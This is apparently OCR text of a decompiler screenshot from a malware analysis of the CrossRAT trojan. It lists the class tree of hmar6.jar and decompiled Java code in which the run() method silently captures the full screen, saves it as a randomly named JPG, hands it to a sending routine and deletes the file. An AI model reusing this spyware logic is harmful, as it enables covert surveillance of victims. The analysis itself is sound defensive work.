 j.class - Java Decompiler
hmar6.jar
crossrat
a.class
b.class
c.class
client.class
client
d.class
e.class
f.class
g.class
h.class
i.class
j.class
k.class
org
a.a.a
a
a.class
b.class
c.class
d.class
e.class
f.class
jnativehook
a
a.class
b
example
NativeHookDemo.class
a.class
b.class
d.class
j.class
paramString1.close();
localDataOutputStream.close();
}
public final void run()
{
System.setProperty("java.awt.headless", "false");
Object localObject1 = null;
Object localObject2;
try
{
localObject1 = new Robot().createScreenCapture(new Rectangle(Toolkit.getDefaultToolkit().getScreenSize()));
}
catch (HeadlessException localHeadlessException)
{
(localObject2 = localHeadlessException).printStackTrace();
}
catch (AWTException localAWTException)
{
(localObject2 = localAWTException).printStackTrace();
}
int i = (localObject2 = new Random()).nextInt(500000) + 1;
File localFile = new File(k.K + Integer.toString(i) + ".jpg");
try
{
ImageIO.write((RenderedImage)localObject1, "jpg", localFile);
localObject1 = Long.valueOf(localFile.length());
a(localFile.toString(), ((Long)localObject1).toString());
localFile.delete();
return;
}
catch (IOException localIOException)
{
(localObject1 = localIOException).printStackTrace();
}
}
}